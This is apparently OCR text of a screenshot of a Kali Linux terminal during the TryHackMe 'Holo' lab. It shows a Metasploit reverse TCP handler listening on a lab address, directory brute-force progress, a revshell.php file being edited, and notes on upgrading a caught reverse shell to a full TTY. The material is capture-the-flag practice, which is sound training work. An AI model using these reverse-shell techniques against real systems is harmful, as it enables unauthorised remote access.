 File Machine View Input Devices Help
Activities Terminator May 29 00:52
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x11
Abort session 1? [y/N] y
[*] 10.200.108.33 - Command shell session 1 closed. Reason: User exit
msf5 exploit(multi/handler) > set lport 666
lport => 666
msf5 exploit(multi/handler) > set lhost 10.50.104.236
lhost => 10.50.104.236
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.104.236:666
kali@kali: ~/Desktop/TryHackMe/Holo 129x14
648 / 40940 (60.21%) Progress: 24662 / 40940 (60.24%)
Progress: 24680 / 40940 (60.28%) Progress: 24700 / 40940 (60.33%)
Progress: 24706 / 40940 (60.35%) Progress: 24726 / 40940 (60.40%)
Progress: 24744 / 40940 (60.44%) Progress: 24756 / 40940 (60.47%
) Progress: 24776 / 40940 (60.52%) Progress: 24788 /
40940 (60.55%) Progress: 24806 / 40940 (60.59%) Progr
ess: 24822 / 40940 (60.63%) Progress: 24824 / 40940 (60.64%)
Progress: 24844 / 40940 (60.68%) Progress: 24864 / 40940 (60.73%)
Progress: 24880 / 40940 (60.77%) Progress: 24894 / 40940 (60.81%)
Progress: 24914 / 40940 (60.85%) Progress: 24920 / 40940
(60.87%) Progress: 24940 / 40940 (60.92%) Progress: 2
4958 / 40940 (60.96%) Progress: 24972 / 40940 (61.00%)
Progress: 24992 / 40940 (61.05%) Progress: 25012 / 40940 (61.09%)
Progress: 25016 / 40940 (61.10%) Progress: 25036 / 40940 (61.15%)
kali@kali: ~/Desktop/TryHackMe/Holo 129x12
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ nano revshell.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$ mv revshell.php revshell1.php
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 41x28
On the remote machine, run
1. python -c 'import pty; pty.spawn("/
bin/bash")'
2. press CTRL-z to put the session to t
he background.
Then on attacker machine run
3. stty -a
Note the rows and columns (say they are 4
0 and 160 respectively for me!).
Now run,
4. stty raw -echo ; fg
Press enter twice
now run,
5. export TERM=xterm
use xterm-256color/xterm
After that, run
6. stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell
, in particular vi/nano should work.
(kali㉿kali
(kali㉿kali
]
$